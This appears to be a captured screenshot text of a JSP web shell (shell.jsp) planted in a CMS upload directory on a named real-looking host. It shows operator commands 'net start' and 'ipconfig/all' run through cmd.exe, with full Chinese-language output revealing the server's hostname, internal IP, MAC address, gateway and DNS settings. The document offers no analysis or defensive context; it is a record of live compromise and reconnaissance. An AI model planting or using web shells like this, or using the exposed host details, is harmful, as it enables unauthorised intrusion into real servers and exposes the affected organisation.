 gdjct.gmcc.net:8080/u/cms/www/201501/shell.jsp
cmd.exe /c net start > C:/jjw/u/cms/www/201501/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig/all Execute
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-1IUJG5Q6ETN
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : vmxnet3 Ethernet Adapter
物理地址. . . . . . . . . . . . . : 00-50-56-98-66-1D
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::c177:cf79:a3d2:5267%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.240.115(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.240.254
DHCPv6 IAID . . . . . . . . . . . : 234901590
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-15-98-73-75-00-50-56-98-66-1D
DNS 服务器 . . . . . . . . . . . : 8.8.8.8
TCPIP 上的 NetBIOS . . . . . . . : 已启用